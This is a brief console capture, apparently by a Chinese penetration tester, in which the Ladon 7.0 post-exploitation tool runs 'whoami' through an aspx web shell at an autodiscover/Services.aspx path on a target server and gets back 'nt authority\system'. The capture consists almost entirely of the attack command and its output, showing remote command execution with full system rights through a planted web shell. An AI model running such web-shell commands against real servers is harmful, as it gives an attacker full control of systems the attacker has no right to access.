 D:\tools\工具\A 后渗透工具\已分类\内网工具\Ladon7.0
λ Ladon WebShell aspx cd https://.168/autodiscover/Services.aspx Ladon whoami
Ladon 7.0
Start: 2020-12-15 14:27:43
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows 10 企业版
Load WebShellExec
nt authority\system
渗透Xiao白帽